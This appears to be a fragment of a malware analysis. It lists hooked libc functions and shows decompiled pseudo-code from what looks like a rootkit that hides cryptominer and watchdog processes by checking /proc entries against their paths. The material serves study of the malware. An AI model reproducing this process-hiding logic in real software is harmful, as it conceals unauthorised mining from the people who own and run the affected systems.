 pid_is_path
is_proc
need_filte
is_flite
open
open64
readdir
fgets
find_pid
get_proc_usage
get_miner_usage
get_watchdog_usage
get_all_useage
fscanf
find_cpuid
sscanf
access
readdir64
kill
fopen
fopen64
67 --v12;
68 }
69 *(_OWORD *)buf = 0LL;
70 *(_OWORD *)s = 0LL;
71 *(_OWORD *)s1 = 0LL;
72 snprintf((char *)&v19, 0x40uLL, "/proc/%s/exe", v4);
73 snprintf(s, 0x40uLL, "/proc/%s/cmdline", v4, 0.0);
74 readlink((const char *)&v19, buf, 0x40uLL);
75 v13 = (__int64 (__fastcall *)(char *, char *))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, asc_3CA1);
76 v14 = (FILE *)v13(s, "r");
77 if ( v14 )
78 {
79 v15 = (void (__fastcall *)(char *, __int64, FILE *))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "fgets");
80 v15(s1, 64LL, v14);
81 fclose(v14);
82 }
83 v16 = miner_path;
84 if ( strcmp(buf, miner_path) )
85 {
86 v17 = watchdog_path;
87 if ( strcmp(buf, watchdog_path) )
88 {
89 if ( strcmp(s1, v16) && strcmp(s1, v17) )
90 break;
91 }
92 }
93 }
94 }
95 return v3;
96 }